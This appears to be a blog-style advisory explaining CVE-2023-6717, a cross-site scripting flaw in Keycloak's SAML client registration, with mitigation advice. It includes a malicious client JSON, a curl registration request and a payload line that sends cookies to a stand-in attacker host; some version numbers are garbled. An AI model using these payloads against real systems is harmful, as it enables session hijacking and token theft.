Date: June 2024
Author: [Your Name]
Tags: Keycloak, SAML, CVE-2023-6717, XSS, Security, Exploit
Overview

A vulnerability, tracked as CVE-2023-6717, has been discovered in the SAML client registration process in Keycloak – a popular open-source Identity and Access Management (IAM) solution. This flaw allows administrators (or clients with registration privileges) to register malicious JavaScript URIs in the Assertion Consumer Service (ACS) POST Binding URL.
If exploited, this loophole delivers a powerful Cross-Site Scripting (XSS) attack, enabling a bad actor to execute arbitrary JavaScript code in the UI of users from different realms or applications. The result? Complete compromise of confidentiality, integrity, and availability within the impacted Keycloak instance.
In this post, we’ll break down what the flaw is, how it can be abused, proof-of-concept code, and how to keep your systems safe.
What Is Keycloak's SAML Client Registration?
Keycloak supports SAML as a Single Sign-On (SSO) protocol for registering applications (called “clients” in Keycloak terminology). Each SAML client registration requests that Keycloak send authentication responses to a specific URL, called the Assertion Consumer Service (ACS) URL.
Keycloak administrators (and sometimes regular clients, if allowed) can register these ACS URLs via the admin console or REST API.
What Happened?
In affected versions, Keycloak did not thoroughly validate or sanitize the ACS URL during client registration. Instead of only allowing legitimate HTTP/HTTPS URLs, an attacker could supply a JavaScript URI (e.g., javascript:alert(1)).
Upon form submission or triggering of service endpoints, browsers process this URI and execute the embedded JavaScript in the context of Keycloak’s domain. This is a form of “DOM-based XSS.”
Why Is This Serious?
- Multi-Realm Risk: A malicious admin in one realm could potentially target users in other realms/applications.
Integrity: Tampering with user data, configurations, or workflows.
- Availability: Disrupting services, denial of service, or further attacks using escalated privileges.
1. Malicious Client Registration
A malicious actor with admin (or registration) access submits a new SAML client registration with this field:
{
"clientId": "evil-app",
"protocol": "saml",
"redirectUris": [
"javascript:alert(document.domain)"
],
"attributes": {
"saml_assertion_consumer_url_post": "javascript:alert('XSS from ACS!')"
}
}
Request Example (using API)
curl -X POST https://<keycloak-server>/admin/realms/<realm>/clients \
-H "Authorization: Bearer <token>" \
-H "Content-Type: application/json" \
-d '{
"clientId": "evil-app",
"protocol": "saml",
"redirectUris": [
"javascript:alert(document.cookie)"
],
"attributes": {
"saml.assertion_consumer_url_post": "javascript:alert('XSS')"
}
}'
2. Targeted Exploitation
When a user (e.g., keycloak admin or app user) is redirected or submitted to this client’s ACS endpoint via the web interface or a crafted SSO workflow, the browser will execute the JavaScript payload.
A pop-up alert showing cookies, domain, or any JavaScript content.
- In a more advanced attack, the payload could exfiltrate tokens, hijack sessions, or perform unauthorized actions silently.
Malicious ACS URL Example
javascript:fetch('https://attacker.site?token='+document.cookie)
References & Official Sources
- NIST NVD CVE-2023-6717 Entry
- Red Hat Security Advisory
- Keycloak Official GitHub Issue
- Keycloak Release Notes
Am I Vulnerable?
If your Keycloak version is before 24..4, 23..6, 22..10, or 21.1.7, you are likely affected.
How To Fix
- Upgrade immediately to a patched Keycloak version (see releases).
- Review all registered SAML clients: Remove or correct any ACS URLs that do not point to trusted HTTP/HTTPS endpoints.
Conclusion
CVE-2023-6717 is a serious XSS vulnerability caused by the lack of validation on registered SAML ACS URLs in Keycloak. It highlights why even trusted admin interfaces need rigid input validation – especially in systems dealing with authentication and sensitive user data.
Mitigate by updating your servers, reviewing registered clients, and tightening administrative controls. Always assume that even admins can make mistakes or act maliciously, and enforce security boundaries accordingly.
Stay safe and keep your IAM hardened!
*If you have further questions or need help securing your Keycloak deployment, [contact us here](mailto:securitysupport@yoursite.com).*
Timeline
Published on: 04/25/2024 16:15:10 UTC
Last modified on: 04/25/2024 17:24:59 UTC